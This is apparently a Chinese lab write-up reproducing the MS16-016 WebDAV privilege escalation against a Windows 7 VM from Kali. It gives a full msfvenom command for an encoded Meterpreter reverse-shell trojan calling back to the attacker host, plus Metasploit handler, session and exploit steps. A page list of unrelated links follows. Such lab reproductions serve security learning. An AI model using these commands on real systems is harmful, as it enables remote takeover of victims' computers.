MS16-016(WebDaV)漏洞复现

目标机:win7x64 192.168.235.142

攻击机:kali 192.168.235.137





1、 确定目标主机和攻击机能够ping通



2、 启动kaliLinux终端利用msfvenom生成后门 输入命令msfvenom -p(-p用来设置参数的) windows/meterpreter/reverse_tcp LHOST=192.168.235.137(LHOST用来设置本地主机ip) LPORT=2222(LPORT=2222用来设置本地监听端口号) -e(-e表示encoder编码) x86/shinkata_ga_nai -i(-I 编码次数) 5 -b(将制定特征进行再编码) ‘x00’ -f(生成文件的格式) exe -o(生成路径及文件名) /root/1.exe





3、打开win7主机上的winSCP软件用来模仿文件下载

4、登录192.168.235.137 端口默认22 用来下载文件



5、已经登录到这个服务器进行文件下载

将文件1.exe的文件下载到桌面上木马文件已经上传



6、启动msf 终端输入msfconsole





7、终端中输入use exploit/multi/handler 进入到该模块 show options查看选项



8、set payload windows/meterpreter/reverse_tcp设置生成木马时 用的payload



9、show options 设置本地IP 端口 set LHOST 192.168.235.137 set LPORT 2222



10、show options 查看配置后的信息



11、输入run开始监听目标机



12、双击win7上的1.exe返回kali一个会话



输入session -l 查看会话id 看到是1 输入session 1

得到meterpreter



13、输入sysinfo查看目标机信息



输入getuid 查看当前获取的用户权限



14、终端中输入ps 看见木马程序1.exe的进程id为 2924



15、输入migrate 1608尝试将其添加到mysqld 进程中

结果权限不够

结果权限不够



16、输入background转入后台.



17、下面我们进行提权 search ms16 搜索这个相关的模块



并切换到该模块



配置会话id

18、run进行攻击导致蓝屏

详细解决方案

CVE-2016-0051(WebDaV)漏洞复现

热度:22 发布时间:2024-02-08 07:34:25.0

相关解决方案

- webdav,获取文件夹上的所有文件目录

- webdav,获取文件夹下的所有文件目录,该如何解决

- Exchange 2007 用 webDAV 创建 appointments/tasks解决办法

- WebDAV 引见

- apache webdav 读与设立 (window xp)

- Sliding into WebDAV(slide,Webdav的兑现)

- WebDAV(二)Check the Sample Code jackrabbit-webapp

- WebDAV(三)Jackrabbit and Spring Integration

- 【系列】后端软件工程师前端之路(2016/3/24更新)

- 2016/四/14腾讯Android实习面试

- 2016 黑客必备的Android应用都有哪些

- 2016-1-1最新版本的linphone-android在mac上编译通过,与此同时建立了IDEA工程

- 钉钉的收费 [钉钉深圳市研发团队 denny/2016.01.06/ 59888745@qq.com]

- 2016 二

- Exchange 2007 用 webDAV 创办 appointments/tasks

- webdav,获取文件夹下的全部文件目录

- Office 2016 正式公布——新特性预览

- office for Mac 2016 装配破解

- Office 2016 for Mac公开预览版公布了

- SQL Server 2016 RC0 装配(超多图)

- SQL Server 2016 CTP2.3 的要害特性

- SQL Server 2016 CTP2.2 装配手记

- 安装SQL SERVER 2016 CTP (2)[多图]

- 安装SQL SERVER 2016 CTP (1)[多图]

- 重磅 | 美国公布长达35页的《2016-2045年新兴科技趋势报告》

- 【考研】2016 数据结构算法分析大题

- Canada Cup 2016 C. Hidden Word .

- Canada Cup 2016 B. Food on the Plane 找规律 .

- Canada Cup 2016 A.Jumping Ball并查集 .